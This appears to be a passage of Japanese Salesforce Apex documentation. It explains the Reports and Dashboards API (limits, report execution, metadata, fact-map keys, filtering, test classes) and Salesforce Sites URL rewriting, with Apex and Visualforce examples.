- 非同期に実行された 2,000 個までのレポートインスタンスのリストが返されます。
- API では、レポートの非同期実行の結果を取得するために、一度に 200 件までの要求をサポートしています。
- 1 時間あたり 1,200 回までの非同期要求を組織で要求できます。
- レポートの非同期実行の結果は、24 時間以内に使用できます。
- API では、レポートの最初の 2,000 行までが返されます。検索条件を使用して結果を絞り込むことができます。
- レポートの実行時にカスタム項目の検索条件を 20 件まで追加できます。

Reports and Dashboards API via Apex には、さらに次の制限が適用されます。

- Apex の一括処理では、非同期レポートコールはできません。
- Apex トリガでは、レポートコールは実行できません。
- 最近実行したレポートをリストする Apex メソッドはありません。
- レポートの同期実行中に処理されるレポート行数は、SOQL クエリで取得される合計行数をトランザクションあたり 50,000 行に制限するガバナ制限にカウントされます。レポートが非同期に実行される場合、この制限は適用されません。
- Apex テストの場合、SeeAllData アノテーションは、`true` と `false` のどちらかに設定されていても、レポートの実行で必ず無視されます。つまり、レポート結果には、テストで作成されていない既存のデータ

が含まれます。レポート実行で SeeAllData アノテーションを無効にする方法はありません。結果を制限するには、レポートで検索条件を使用します。

- Apex テストの場合、Test.stopTest メソッドを使用してテストを停止した後にのみ、レポートの非同期実行が実行されます。

 **メモ:** レポートビルダーで作成されたレポートに適用されるすべての制限が API にも適用されます。詳細は、Salesforce オンラインヘルプの「分析の制限」を参照してください。

## レポート実行

Salesforce Reports and Dashboards API via Apex を使用して、同期または非同期にレポートを実行できます。

レポートは、詳細の有無に関わらず実行できます。また、レポートメタデータを設定して絞り込むこともできます。レポートを実行すると、Salesforce ユーザーインターフェースでレポートを実行するときを使用できるレコード数と同じ数のレコードのデータが API によって返されます。

すぐにレポートの実行が完了すると期待される場合は、レポートを同期して実行します。それ以外の場合は、次の理由により、Salesforce API を使用して、レポートを非同期に実行することをお勧めします。

- レポートの実行時間が長い場合、非同期に実行することでタイムアウトの制限に達するリスクが低くなります。
- Salesforce API 全体のタイムアウト制限 (2 分) は、非同期実行には適用されません。
- Salesforce Reports and Dashboards API via Apex は、一度に多数の非同期実行要求を処理できます。
- レポートの非同期実行の結果は 24 時間のローリング期間保存されるため、繰り返しアクセスできます。

### 例: レポートの同期実行

レポートを同期して実行するには、いずれかの ReportManager.runReport() メソッドを使用します。次に例を示します。

```
// Get the report ID
List <Report> reportList = [SELECT Id,DeveloperName FROM Report where
    DeveloperName = 'Closed_Sales_This_Quarter'];
String reportId = (String)reportList.get(0).get('Id');

// Run the report
Reports.ReportResults results = Reports.ReportManager.runReport(reportId, true);
System.debug('Synchronous results: ' + results);
```

### 例: レポートの非同期実行

レポートを非同期に実行するには、いずれかの ReportManager.runAsyncReport() メソッドを使用します。次に例を示します。

```
// Get the report ID
List <Report> reportList = [SELECT Id,DeveloperName FROM Report where
    DeveloperName = 'Closed_Sales_This_Quarter'];
String reportId = (String)reportList.get(0).get('Id');

// Run the report
Reports.ReportInstance instance = Reports.ReportManager.runAsyncReport(reportId, true);
System.debug('Asynchronous instance: ' + instance);
```

## レポートの非同期実行のリスト

非同期に実行した 2,000 個までのレポートインスタンスのリストを取得できます。

インスタンスリストは、レポートが実行された日時で並び替えられます。レポート結果は、24時間のローリング期間保存されます。この間、ユーザのアクセスレベルに基づいて、実行されたレポートの各インスタンスの結果にアクセスできます。

 **例:** `ReportManager.getReportInstances` メソッドをコールして、インスタンスリストを取得できます。次に例を示します。

```
// Get the report ID
List <Report> reportList = [SELECT Id,DeveloperName FROM Report where
    DeveloperName = 'Closed_Sales_This_Quarter'];
String reportId = (String)reportList.get(0).get('Id');

// Run a report asynchronously
Reports.ReportInstance instance = Reports.ReportManager.runAsyncReport(reportId, true);
System.debug('List of asynchronous runs: ' +
    Reports.ReportManager.getReportInstances(reportId));
```

## レポートメタデータの取得

レポートメタデータを取得して、レポートとそのレポートタイプの情報を取得できます。

メタデータには、絞り込み、グルーピング、詳細データ、集計のためにレポートで使用されている項目に関する情報が含まれます。メタデータを使用して、次のことを実行できます。

- レポートタイプで絞り込むことができる項目および値を確認する。
- 項目、グルーピング、詳細データ、集計に関するメタデータ情報を使用して、カスタムグラフ視覚効果を作成する。
- レポートの実行時にレポートメタデータの検索条件を変更する。

レポートメタデータを取得するには、`ReportResults.getReportMetadata` メソッドを使用します。次に、`ReportMetadata` クラスで「get」メソッドを使用して、メタデータ値にアクセスできます。

 **例:** 次の例では、レポートのメタデータを取得します。

```
// Get the report ID
List <Report> reportList = [SELECT Id,DeveloperName FROM Report where
    DeveloperName = 'Closed_Sales_This_Quarter'];
String reportId = (String)reportList.get(0).get('Id');

// Run a report
Reports.ReportResults results = Reports.ReportManager.runReport(reportId);

// Get the report metadata
Reports.ReportMetadata rm = results.getReportMetadata();
System.debug('Name: ' + rm.getName());
System.debug('ID: ' + rm.getId());
System.debug('Currency code: ' + rm.getCurrencyCode());
System.debug('Developer name: ' + rm.getDeveloperName());
```

```
// Get grouping info for first grouping
Reports.GroupingInfo gInfo = rm.getGroupingsDown()[0];
System.debug('Grouping name: ' + gInfo.getName());
System.debug('Grouping sort order: ' + gInfo.getSortOrder());
System.debug('Grouping date granularity: ' + gInfo.getDateGranularity());

// Get aggregates
System.debug('First aggregate: ' + rm.getAggregates()[0]);
System.debug('Second aggregate: ' + rm.getAggregates()[1]);

// Get detail columns
System.debug('Detail columns: ' + rm.getDetailColumns());

// Get report format
System.debug('Report format: ' + rm.getReportFormat());
```

## レポートデータの取得

ReportResults クラスを使用して、レポートに関連付けられたデータを含むファクトマップを取得できません。

 **例:** ファクトマップのデータ値にアクセスするには、グルーピング値キーを対応するファクトマップキーに対応付けます。次の例では、商談レポートが完了予定月でグループ化されていて、金額項目が集計されていることを前提としています。レポートの最初のグルーピングの集計金額の値を取得する手順は、次のとおりです。

1. ReportResults.getGroupingsDown メソッドを使用して、最初の GroupingValue オブジェクトにアクセスし、レポートの最初のダウングルーピングを取得します。
2. getKey メソッドを使用して、GroupingValue オブジェクトからグルーピングキー値を取得します。
3. '!'T' をこのキー値に追加して、ファクトマップキーを作成します。作成されたファクトマップキーは、最初のダウングルーピングの集計値を表します。
4. ファクトマップキーを使用して、レポート結果からファクトマップを取得します。
5. ReportFact.getAggregates メソッドを使用して、最初の SummaryValue オブジェクトにアクセスし、集計金額値を取得します。
6. ReportFactWithDetails.getRows メソッドを使用して、レポートの最初の行の最初のデータセルから項目値を取得します。

```
// Get the report ID
List <Report> reportList = [SELECT Id,DeveloperName FROM Report where
    DeveloperName = 'Closed_Sales_This_Quarter'];
String reportId = (String)reportList.get(0).get('Id');

// Run a report synchronously
Reports.reportResults results = Reports.ReportManager.runReport(reportId, true);

// Get the first down-grouping in the report
Reports.Dimension dim = results.getGroupingsDown();
Reports.GroupingValue groupingVal = dim.getGroupings()[0];
System.debug('Key: ' + groupingVal.getKey());
```

```

System.debug('Label: ' + groupingVal.getLabel());
System.debug('Value: ' + groupingVal.getValue());

// Construct a fact map key, using the grouping key value
String factMapKey = groupingVal.getKey() + '!T';

// Get the fact map from the report results
Reports.ReportFactWithDetails factDetails =
    (Reports.ReportFactWithDetails)results.getFactMap().get(factMapKey);

// Get the first summary amount from the fact map
Reports.SummaryValue sumVal = factDetails.getAggregates()[0];
System.debug('Summary Value: ' + sumVal.getLabel());

// Get the field value from the first data cell of the first row of the report
Reports.ReportDetailRow detailRow = factDetails.getRows()[0];
System.debug(detailRow.getDataCells()[0].getLabel());

```

## レポートの絞り込み

その場で特定の結果を得られるように、API でレポートを絞り込むことができます。

API で行われた検索条件の変更は、ソースレポート定義には影響しません。API を使用して、最大 20 個のカスタム項目検索条件で絞り込みができます。また、検索条件ロジック (AND や OR など) を追加することもできます。ただし、標準検索条件 (範囲など)、行制限による絞り込み、およびクロス条件は使用できません。

レポートを絞り込む前に、メタデータの次の検索条件値を確認しておく役立ちます。

- `ReportTypeColumn.getFilterable` メソッドは、項目を絞り込むことができるかどうかを通知します。
- `ReportTypeColumn.filterValues` メソッドは、項目のすべての検索条件値を返します。
- `ReportManager.dataTypeFilterOperatorMap` メソッドは、レポートの絞り込みに使用できる項目のデータ型をリストします。
- `ReportMetadata.getReportFilters` メソッドは、レポートに存在するすべての検索条件をリストします。

レポートの同期実行中または非同期実行中にレポートを絞り込むことができます。

 **例:** レポートを絞り込むには、レポートメタデータの検索条件値を設定してレポートを実行します。次の例では、レポートメタデータを取得して検索条件値を上書きし、レポートを実行します。例:

1. `ReportMetadata.getReportFilters` メソッドを使用して、メタデータからレポート検索条件オブジェクトを取得します。
2. `ReportFilter.setValue` メソッドを使用して、検索条件値を特定の日付に設定し、レポートを実行します。
3. 検索条件値を別の日付で上書きし、レポートを再実行します。

この例の出力では、適用された日付の検索条件に基づいて、異なる総計値が表示されます。

```

// Get the report ID
List <Report> reportList = [SELECT Id,DeveloperName FROM Report where
    DeveloperName = 'Closed_Sales_This_Quarter'];

```

```
String reportId = (String)reportList.get(0).get('Id');

// Get the report metadata
Reports.ReportDescribeResult describe = Reports.ReportManager.describeReport(reportId);
Reports.ReportMetadata reportMd = describe.getReportMetadata();

// Override filter and run report
Reports.ReportFilter filter = reportMd.getReportFilters()[0];
filter.setValue('2013-11-01');
Reports.ReportResults results = Reports.ReportManager.runReport(reportId, reportMd);
Reports.ReportFactWithSummaries factSum =
    (Reports.ReportFactWithSummaries)results.getFactMap().get('T!T');
System.debug('Value for November: ' + factSum.getAggregates()[0].getLabel());

// Override filter and run report
filter = reportMd.getReportFilters()[0];
filter.setValue('2013-10-01');
results = Reports.ReportManager.runReport(reportId, reportMd);
factSum = (Reports.ReportFactWithSummaries)results.getFactMap().get('T!T');
System.debug('Value for October: ' + factSum.getAggregates()[0].getLabel());
```

## ファクトマップの復号化

ファクトマップには、レポートのサマリーデータ値およびレコードレベルデータ値が含まれます。

レポートの実行方法に応じて、レポート結果のファクトマップには、サマリーデータのみ、またはサマリーデータと詳細データの両方が含まれます。ファクトマップ値はキーとして表されます。これをプログラムで使用して、レポートデータを視覚化できます。ファクトマップキーにより、ファクトマップの各セクションにインデックスが提供され、このインデックスからサマリーデータおよび詳細データにアクセスできます。

ファクトマップキーのパターンは、次の表に示すようにレポート形式によって異なります。

レポート形 ファクトマップキーのパターン  
式

表形式	T!T: レポートの総計。レコードデータ値と総計の両方がこのキーで表されます。
サマリー	<第 1 レベル行のグループ化_第 2 レベル行のグループ化_第 3 レベル行のグループ化>!T:T は行の総計を示します。
マトリックス	<第 1 レベル行のグループ化_第 2 レベル行のグループ化>!<第 1 レベル列のグループ化_第 2 レベル列のグループ化>。

行または列のグルーピングの各項目は、0 から番号が付けられます。ファクトマップキーの例として、次のようなものがあります。

ファクト マップキー	説明
0!T	第1レベルのグルーピングの最初の項目。
1!T	第1レベルのグルーピングの2番目の項目。
0_0!T	第1レベルのグルーピングの最初の項目と第2レベルのグルーピングの最初の項目。
0_1!T	第1レベルのグルーピングの最初の項目と第2レベルのグルーピングの2番目の項目。

Salesforceの表形式レポート、サマリーレポート、またはマトリックスレポートにデータが表示されるときに、そのデータがファクトマップキーでどのように表されるかを例を通じて確認していきましょう。

### 表形式レポートのファクトマップ

次に、表形式の商談レポートの例を示します。表形式レポートにはグルーピングがないため、すべてのレコードレベルのデータおよびサマリーは、総計を示す T!T キーで表されます。

Preview		Tabular Format			
Opportunity Name	Close Date	Probability (%)	Next Step	Expected Revenue	
Data Mart - 44K	1/1/2013	90%	great win for us	\$16,200.00	
Data Mart - 10K	1/17/2013	90%	great win for us	\$12,600.00	
Data Mart - 2K	2/1/2013	90%	great win for us	\$12,600.00	
Data Mart - 41K	2/1/2013	90%	great win for us	\$6,300.00	
Data Mart - 19K	2/17/2013	90%	great win for us	\$13,500.00	
Data Mart - 31K	3/3/2013	90%	great win for us	\$11,700.00	
Data Mart - 2K	3/19/2013	75%	great win for us	\$9,750.00	
Data Mart - 2K	3/25/2013	T!T	great win for us	\$7,200.00	
Data Mart - 7K	3/31/2013		great win for us	\$6,300.00	
Data Mart - 21K	4/16/2013	75%	great win for us	\$6,000.00	
Data Mart - 660	5/1/2013	75%	great win for us	\$8,250.00	
Data Mart - 2K	5/1/2013	75%	great win for us	\$5,250.00	
Data Mart - 3K	5/1/2013	75%	great win for us	\$2,250.00	
Data Mart - 9K	5/16/2013	75%	great win for us	\$6,750.00	
Data Mart - 11K	5/31/2013	75%	great win for us	\$10,500.00	
Data Mart - 7K	6/1/2013	75%	great win for us	\$12,000.00	
Data Mart - 50K	7/1/2013	75%	great win for us	\$12,000.00	
Grand Totals (17 records)		avg 82%		\$159,150.00	

### サマリーレポートのファクトマップ

この例では、サマリーレポートの値がファクトマップでどのように表されるかを示します。

Opportunity Name	Account Name	Amount	Type	Probability (%)	Fiscal Period	Age
<b>Stage: Prospecting (1 record)</b>						
		\$45,000.00				0!T
<b>Industry: Manufacturing (1 record)</b>						
		\$45,000.00				
Acme - Widgets	Acme	\$45,000.00	New Business	10%	Q2-2013	177
<b>Stage: Needs Analysis (1 record)</b>						
		\$105,000.00				
<b>Industry: Manufacturing (1 record)</b>						
		\$105,000.00				1_0!T
Global Gadgets	Global Media	\$105,000.00	Existing Business	20%	Q2-2013	184

**ファクトマップ 説明  
プキー**

0!T 見込み客フェーズの高談金額のサマリー。

1\_0!T ニーズの把握フェーズの製造業商談の確度のサマリー。

**マトリックスレポートのファクトマップ**

次に、数個の行および列のグルーピングがあるマトリックス商談レポートのデータのファクトマップキーの例を示します。

Sum of Amount			Q4 CY2010				Q1 CY2011				Grand Total
Stage	Industry	Close Date	October 2010	November 2010	December 2010	Subtotal	January 2011	February 2011	March 2011	Subtotal	Grand Total
Prospecting	Manufacturing	Sum of Amount	\$0.00	\$50,000.00	\$0.00	\$50,000.00	\$0.00	\$0.00	\$0.00	\$0.00	\$50,000.00
	Subtotal	Sum of Amount	\$0.00	\$50,000.00	\$0.00	\$50,000.00	\$0.00	\$0.00	\$0.00	\$0.00	\$50,000.00
Needs Analysis	Manufacturing	Sum of Amount	\$0.00	\$0.00	\$0.00	\$0.00	\$0.00	\$120,000.00	\$0.00	\$120,000.00	\$120,000.00
	Subtotal	Sum of Amount	\$0.00	\$0.00	\$0.00	\$0.00	\$0.00	\$120,000.00	\$0.00	\$120,000.00	\$120,000.00
Value Proposition	Manufacturing	Sum of Amount	\$0.00	\$0.00	\$20,000.00	\$20,000.00	\$0.00	\$0.00	\$0.00	\$0.00	\$20,000.00
	Technology	Sum of Amount	\$0.00	\$0.00	\$0.00	\$0.00	\$0.00	\$20,000.00	\$0.00	\$20,000.00	\$20,000.00
Id. Decision Makers	Manufacturing	Sum of Amount	\$0.00	\$0.00	\$0.00	\$0.00	\$40,000.00	\$0.00	\$0.00	\$40,000.00	\$40,000.00
	Subtotal	Sum of Amount	\$0.00	\$0.00	\$0.00	\$0.00	\$40,000.00	\$0.00	\$0.00	\$40,000.00	\$40,000.00
Negotiation/Review	Technology	Sum of Amount	\$0.00	\$0.00	\$100,000.00	\$100,000.00	\$0.00	\$0.00	\$0.00	\$0.00	\$100,000.00
	Subtotal	Sum of Amount	\$0.00	\$0.00	\$100,000.00	\$100,000.00	\$0.00	\$0.00	\$0.00	\$0.00	\$100,000.00
Closed Won	Manufacturing	Sum of Amount	\$0.00	\$400,000.00	\$0.00	\$400,000.00	\$0.00	\$0.00	\$0.00	\$0.00	\$400,000.00
	Subtotal	Sum of Amount	\$0.00	\$400,000.00	\$0.00	\$400,000.00	\$0.00	\$0.00	\$0.00	\$0.00	\$400,000.00
<b>Grand Total</b>		Sum of Amount	\$0.00	\$450,000.00	\$120,000.00	\$570,000.00	\$40,000.00	\$140,000.00	\$0.00	\$180,000.00	\$750,000.00

**ファクトマップ 説明  
プキー**

0!0 2010 年第 4 四半期の見込み客フェーズの合計商談金額。

0\_0!0\_0 2010 年 10 月の製造業セクタの見込み客フェーズの合計商談金額。

2\_1!1\_1 2011 年 2 月の技術セクタの値の提示フェーズの合計商談金額。

T!T レポートの総計サマリー。

## レポートのテスト

すべての Apex コードと同様に、Salesforce Reports and Dashboards API via Apex コードにはテストカバー率が必要です。

Reporting Apex メソッドはシステムモードでは実行されず、現在のユーザ (コンテキストユーザまたはログインユーザとも呼ばれる) のコンテキストで実行されます。メソッドは、現在のユーザがアクセス権を持つものすべてにアクセスできます。

Apex テストの場合、SeeAllData アノテーションは、`true` と `false` のどちらかに設定されていても、レポートの実行で必ず無視されます。つまり、レポート結果には、テストで作成されていない既存のデータが含まれます。レポート実行で SeeAllData アノテーションを無効にする方法はありません。結果を制限するには、レポートで検索条件を使用します。

### 例: レポートのテストクラスの作成

次の例では、非同期および同期レポートをテストします。各メソッドでは、次の処理を行います。

- 新しい Opportunity オブジェクトを作成し、そのオブジェクトを使用してレポートに検索条件を設定する。
- レポートを実行する。
- アサーションをコールしてデータを検証する。

 **メモ:** Apex テストの場合、`Test.stopTest` メソッドを使用してテストを停止した後にのみ、非同期レポートが実行されます。

```
@isTest
public class ReportsInApexTest {

    @isTest(SeeAllData='true')
    public static void testAsyncReportWithTestData () {

        List <Report> reportList = [SELECT Id,DeveloperName FROM Report where
            DeveloperName = 'Closed_Sales_This_Quarter'];
        String reportId = (String)reportList.get(0).get('Id');

        // Create an Opportunity object.
        Opportunity opp = new Opportunity(Name='ApexTestOpp', StageName='stage',
            Probability = 95, CloseDate=system.today());
        insert opp;

        Reports.ReportMetadata reportMetadata =
            Reports.ReportManager.describeReport(reportId).getReportMetadata();

        // Add a filter.
        List<Reports.ReportFilter> filters = new List<Reports.ReportFilter>();
        Reports.ReportFilter newFilter = new Reports.ReportFilter();
        newFilter.setColumn('OPPORTUNITY_NAME');
        newFilter.setOperator('equals');
        newFilter.setValue('ApexTestOpp');
        filters.add(newFilter);
        reportMetadata.setReportFilters(filters);

        Test.startTest();
    }
}
```

```
Reports.ReportInstance instanceObj =
    Reports.ReportManager.runAsyncReport(reportId,reportMetadata, false);
String instanceId = instanceObj.getId();

// Report instance is not available yet.
Test.stopTest();
// After the stopTest method, the report has finished executing
// and the instance is available.

instanceObj = Reports.ReportManager.getReportInstance(instanceId);
System.assertEquals(instanceObj.getStatus(), 'Success');
Reports.ReportResults result = instanceObj.getReportResults();
Reports.ReportFact grandTotal = (Reports.ReportFact)result.getFactMap().get('T!T');

System.assertEquals(1, (Decimal)grandTotal.getAggregates().get(1).getValue());
}

@isTest(SeeAllData='true')
public static void testSyncReportWithTestData() {

    // Create an Opportunity Object.
    Opportunity opp = new Opportunity(Name='ApexTestOpp', StageName='stage',
        Probability = 95, CloseDate=system.today());
    insert opp;

    List<Report> reportList = [SELECT Id,DeveloperName FROM Report where
        DeveloperName = 'Closed_Sales_This_Quarter'];
    String reportId = (String)reportList.get(0).get('Id');

    Reports.ReportMetadata reportMetadata =
        Reports.ReportManager.describeReport(reportId).getReportMetadata();

    // Add a filter.
    List<Reports.ReportFilter> filters = new List<Reports.ReportFilter>();
    Reports.ReportFilter newFilter = new Reports.ReportFilter();
    newFilter.setColumn('OPPORTUNITY_NAME');
    newFilter.setOperator('equals');
    newFilter.setValue('ApexTestOpp');
    filters.add(newFilter);
    reportMetadata.setReportFilters(filters);

    Reports.ReportResults result =
        Reports.ReportManager.runReport(reportId,reportMetadata, false);
    Reports.ReportFact grandTotal = (Reports.ReportFact)result.getFactMap().get('T!T');

    System.assertEquals(1, (Decimal)grandTotal.getAggregates().get(1).getValue());
}
}
```

## Salesforce サイト

Salesforce サイトでは、分析、ワークフローおよび承認、プログラマブルロジックなどの Lightning プラットフォームの機能を継承して、カスタムページおよび Web アプリケーションを構築できます。

Site および Cookie クラスのメソッドを使用して、Apex で Salesforce サイトを管理できます。

このセクションの内容:

[Salesforce サイトの URL の書き換え](#)

関連トピック:

[Site クラス](#)

### Salesforce サイトの URL の書き換え

サイトは、サイト訪問者にわかりやすい URL とリンクを表示する組み込みロジックを備えています。アドレスバーに入力したり、ブックマークから起動したり、または外部 Web サイトからリンクする URL 要求を再記述するルールを作成します。サイトページ内のリンクの URL を再記述するルールも作成できます。URL を再記述すると、URL がわかりやすくなるだけでなく、ユーザが直感的に理解できるようになるため、検索エンジンによるサイトページのインデックス作成がさらに容易になります。

たとえば、自分のブログサイトを持っているとします。URL を書き換えない場合、ブログのエントリの URL は次のようになります。http://myblog.force.com/posts?id=003D000000Q0PcN

URL を書き換えると、ユーザはレコード ID ではなく日付やタイトルでブログの投稿にアクセスできます。大晦日の投稿の URL は次のようになります。http://myblog.force.com/posts/2009/12/31/auld-lang-syne

また、サイトページ内に表示されるリンクの URL を書き換えることもできます。大晦日の投稿にバレンタインデーの投稿へのリンクが含まれる場合、リンク URL は次のように表示されます。

http://myblog.force.com/posts/2010/02/14/last-minute-roses

サイトの URL を書き換えるには、元の URL をわかりやすい URL に対応付ける Apex クラスを作成して、Apex クラスをサイトに追加します。

Site.UrlRewriter インターフェースのメソッドについての詳細は、「[UrlRewriter](#)」を参照してください。

### Apex クラスの作成

作成する Apex クラスでは、提供されたインターフェース Site.UrlRewriter を実装する必要があります。通常、次の形式を使用する必要があります。

```
global class yourClass implements Site.UrlRewriter {
    global PageReference mapRequestUrl(PageReference
        yourFriendlyUrl)
    global PageReference[] generateUrlFor(PageReference[]
        yourSalesforceUrls);
}
```

Apex クラスを作成するときは、次の制限と推奨事項に留意してください。

クラスおよびメソッドはグローバルである必要がある

Apex クラスおよびメソッドはすべて `global` である必要があります。

クラスに両方のメソッドを実装する必要がある

Apex クラスには `mapRequestUrl` メソッドおよび `generateUrlFor` メソッドの両方を実装する必要があります。いずれのメソッドも使用しない場合は、そのメソッドが `null` を返すようにします。

Visualforce サイトページでのみ機能する書き換え

受信 URL 要求は、サイトに関連付けられている Visualforce ページのみに対応付けできます。標準ページ、画像、その他のエンティティに対応付けることはできません。

サイトページのリンクの URL を書き換えるには、`$Page` マージ変数を含む `!URLFOR` 関数を使用します。たとえば、次のコードでは、`myPage` という名前の Visualforce ページにリンクします。

```
<apex:outputLink value="{!URLFOR($Page.myPage)}"></apex:outputLink>
```

 **メモ:** `forceSSL="true"` を使用する Visualforce の `<apex:form>` 要素は、`urlRewriter` によって影響されません。

『[Visualforce 開発者ガイド](#)』の付録「関数」を参照してください。

符号化された URL

`Site.urlRewriter` インターフェースを使用して取得する URL は符号化されています。符号化されていない URL の値にアクセスする必要がある場合は、[EncodingUtil クラス](#)の `urlDecode` メソッドを使用します。

文字の制限

わかりやすい URL は、Salesforce の URL とは異なる必要があります。3 文字のエンティティのプレフィックスまたは 15 文字または 18 文字の ID を含む URL は書き換えられません。

わかりやすい URL と書き換えられた後の URL のどちらでもピリオドは使用できません。ただし、URL の末尾には使用できない `.well-known` パスコンポーネントは例外です。

文字列の制限

わかりやすい URL と書き換えられた後の URL パスのどちらでも、サイトのベース URL の後の最初のパスコンポーネントとして次の予約文字列を使用することはできません。サイトのベース URL の後の最初のパスコンポーネントとは、たとえば、`https://sites.force.com/baseURL`、`https://sites.force.com/pathPrefix/baseURL`、`https://custom-domain/pathPrefix/baseURL`、`https://sites.force.com/pathPrefix/baseURL/another/path` などの `baseURL` を指します。

- `apexcomponent`
- `apexpages`
- `aura`
- `chatter`
- `chatteranswers`
- `chatterservice`
- `cometd`
- `ex`
- `faces`
- `flash`
- `flex`

- google
- home
- id
- ideas
- idp
- images
- img
- javascript
- js
- knowledge
- lightning
- login
- m
- mobile
- ncsphoto
- nui
- push
- resource
- saml
- sccommunities
- search
- secur
- services
- servlet
- setup
- sfc
- sfdc
- sfdc\_ns
- sfsites
- site
- style
- vote
- widg

書き換えられた後の URL パスの最後に次の予約文字列を使用することはできません。

- /aura
- /auraFW
- /auraResource
- /AuraJLoggingRPCService
- /AuraJLVRPCService

- /AuraJRPCService
- /dbcthumbnail
- /HelpAndTrainingDoor
- /htmldbcthumbnail
- /I
- /m
- /mobile

### 相対パスのみ

`PageReference.getUrl()` メソッドでは、ホスト名またはサイトのプレフィックス(ある場合)の直後に指定する URL の一部のみが返されます。たとえば、URL が

`http://mycompany.force.com/sales/MyPage?id=12345` であり、「sales」がサイトのプレフィックスである場合、`/MyPage?id=12345` のみが返されます。

ドメインとサイトのプレフィックスは書き換えできません。

### 一意のパスのみ

サイトのプレフィックスと同じ名前を持つディレクトリには、URL を対応付けできません。たとえば、サイト URL が `http://acme.force.com/help` で、サイトプレフィックスが「help」である場合、`help/page` への URL をポイントすることはできません。結果として、返されるパスは

`http://acme.force.com/help/page` ではなく、`http://acme.force.com/help/help/page` になります。

### 一括クエリ

ページ作成でのパフォーマンスを向上させるには、`generateUrlFor` メソッドでタスクを一度に1つずつではなく、一括で実行します。

### 項目の一意性の適用

URL を書き換えるために選択した項目が一意であることを確認します。クエリに SOQL の一意の項目またはインデックス付き項目を使用すると、パフォーマンスが向上する可能性があります。

## サイトへの URL 書き換えの追加

URL を書き換える Apex クラスを作成したら、次のステップに従ってそのクラスをサイトに追加します。

1. [設定] から、[クイック検索] ボックスに「サイト」と入力し、[サイト] を選択します。
2. [新規] をクリックします。既存のサイトを変更する場合は [編集] をクリックします。
3. [サイトの編集] ページで、[URL 書き換えクラス] の [Apex クラス] を選択します。
4. [保存] をクリックします。

 **メモ:** サイトで URL の書き換えが有効になっている場合、すべての PageReferences はこの URL 書き換えクラスを通過して渡されます。redirect が true に設定され、redirectCode が 0 以外の PageReferences は、書き換えられた URL ではなくリダイレクトされた URL を返します。

## コード例

この例では、mycontact と myaccount という 2 つの Visualforce ページで構成される単純なサイトが存在します。このサンプルを試してみる前に、両方のページで「参照」権限が有効になっていることを確認します。各ページ

でそのオブジェクト種別の標準コントローラが使用されます。取引先責任者ページには親取引先ページへのリンクと取引先責任者の詳細が含まれます。

書き換えを実装する前は、「有効化前」の図に示されるように、アドレスバーとリンク URL はレコード ID (ランダムな 15 桁の文字列) を表示しました。書き換えを有効にした後は、「有効化後」の図に示されるように、アドレスバーとリンクがわかりやすく書き換えられた URL を表示します。

これらのページの URL の書き換えに使用する Apex クラスについては、詳しい説明と共に「URL を書き換える Apex クラスの例」に示しています。

## サイトページの例

このセクションでは、この例で使用する取引先ページおよび取引先責任者ページの Visualforce を示します。

取引先ページは取引先の標準コントローラを使用する、標準的な詳細ページです。このページは myaccount という名前になります。

```
<apex:page standardController="Account">
  <apex:detail relatedList="false"/>
</apex:page>
```

取引先責任者ページで取引先責任者の標準コントローラを使用し、2つの部分で構成されます。最初の部分は URLFOR 関数と \$Page マージ変数を使用して親取引先にリンクし、後の部分は単純に取引先の詳細を示します。Visualforce ページでは URLFOR 以外に書き換えロジックを備えていません。このページは mycontact という名前になります。

```
<apex:page standardController="contact">
  <apex:pageBlock title="Parent Account">
    <apex:outputLink value="{!URLFOR($Page.mycontact,null,
      [id=contact.account.id])}">{!contact.account.name}
    </apex:outputLink>
  </apex:pageBlock>
  <apex:detail relatedList="false"/>
</apex:page>
```

## URL を書き換える Apex クラスの例

サイトの URL 書き換え機能として使用される Apex クラスは、mapRequestUrl メソッドを使用して、受信 URL 要求を適切な Salesforce レコードに対応付けます。さらに、generateUrlFor メソッドを使用して、取引先ページへのリンクの URL をわかりやすい形式に書き換えます。

```
global with sharing class myRewriter implements Site.UrlRewriter {

  //Variables to represent the user-friendly URLs for
  //account and contact pages
  String ACCOUNT_PAGE = '/myaccount/';
  String CONTACT_PAGE = '/mycontact/';
  //Variables to represent my custom Visualforce pages
  //that display account and contact information
  String ACCOUNT_VISUALFORCE_PAGE = '/myaccount?id=';
  String CONTACT_VISUALFORCE_PAGE = '/mycontact?id=';

  global PageReference mapRequestUrl(PageReference
```

```
        myFriendlyUrl){
String url = myFriendlyUrl.getUrl();

if(url.startsWith(CONTACT_PAGE)){
    //Extract the name of the contact from the URL
    //For example: /mycontact/Ryan returns Ryan
    String name = url.substring(CONTACT_PAGE.length(),
        url.length());

    //Select the ID of the contact that matches
    //the name from the URL
    Contact con = [SELECT Id FROM Contact WHERE Name =:
        name LIMIT 1];

    //Construct a new page reference in the form
    //of my Visualforce page
    return new PageReference(CONTACT_VISUALFORCE_PAGE + con.id);
}
if(url.startsWith(ACCOUNT_PAGE)){
    //Extract the name of the account
    String name = url.substring(ACCOUNT_PAGE.length(),
        url.length());

    //Query for the ID of an account with this name
    Account acc = [SELECT Id FROM Account WHERE Name =:name LIMIT 1];

    //Return a page in Visualforce format
    return new PageReference(ACCOUNT_VISUALFORCE_PAGE + acc.id);
}
//If the URL isn't in the form of a contact or
//account page, continue with the request
return null;
}
global List<PageReference> generateUrlFor(List<PageReference>
    mySalesforceUrls){
    //A list of pages to return after all the links
    //have been evaluated
    List<PageReference> myFriendlyUrls = new List<PageReference>();

    //a list of all the ids in the urls
    List<id> accIds = new List<id>();

    // loop through all the urls once, finding all the valid ids
    for(PageReference mySalesforceUrl : mySalesforceUrls){
        //Get the URL of the page
        String url = mySalesforceUrl.getUrl();

        //If this looks like an account page, transform it
        if(url.startsWith(ACCOUNT_VISUALFORCE_PAGE)){
            //Extract the ID from the query parameter
            //and store in a list
            //for querying later in bulk.
            String id= url.substring(ACCOUNT_VISUALFORCE_PAGE.length(),
                url.length());
```

```
        accIds.add(id);
    }
}

// Get all the account names in bulk
List <account> accounts = [SELECT Name FROM Account WHERE Id IN :accIds];

// make the new urls
Integer counter = 0;

// it is important to go through all the urls again, so that the order
// of the urls in the list is maintained.
for(PageReference mySalesforceUrl : mySalesforceUrls) {

    //Get the URL of the page
    String url = mySalesforceUrl.getUrl();

    if(url.startsWith(ACCOUNT_VISUALFORCE_PAGE)){
        myFriendlyUrls.add(new PageReference(ACCOUNT_PAGE + accounts.get(counter).name));


        counter++;
    } else {
        //If this doesn't start like an account page,
        //don't do any transformations
        myFriendlyUrls.add(mySalesforceUrl);
    }
}

//Return the full list of pages
return myFriendlyUrls;
}
}
```

### 書き換え前と書き換え後

